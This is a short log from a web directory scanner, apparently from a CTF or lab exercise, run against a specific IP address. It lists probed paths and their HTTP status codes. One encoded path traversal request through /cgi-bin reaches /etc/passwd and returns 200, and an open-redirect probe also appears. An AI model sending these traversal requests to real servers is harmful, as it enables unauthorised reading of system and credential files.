 Target: http://39.106.48.123:34583/
[08:11:33] Starting:
[08:11:34] 403 -  199B  - /%2e%2e//google.com
[08:11:34] 403 -  199B  - /.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[08:11:35] 403 -  199B  - /.htaccess.save
[08:11:35] 403 -  199B  - /.htaccess.sample
[08:11:35] 403 -  199B  - /.htaccess.bak1
[08:11:35] 403 -  199B  - /.ht_wsr.txt
[08:11:35] 403 -  199B  - /.htaccess.orig
[08:11:35] 403 -  199B  - /.htaccess_extra
[08:11:35] 403 -  199B  - /.htaccess_sc
[08:11:35] 403 -  199B  - /.htaccess_orig
[08:11:35] 403 -  199B  - /.htaccessOLD
[08:11:35] 403 -  199B  - /.htaccessOLD2
[08:11:35] 403 -  199B  - /.html
[08:11:35] 403 -  199B  - /.htpasswd_test
[08:11:35] 403 -  199B  - /.htpasswds
[08:11:35] 403 -  199B  - /.htm
[08:11:35] 403 -  199B  - /.httr-oauth
[08:11:35] 403 -  199B  - /.htaccessBAK
[08:11:47] 200 -    1KB - /cgi-bin/test-cgi
[08:11:47] 200 -  926B  - /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[08:11:47] 200 -  820B  - /cgi-bin/printenv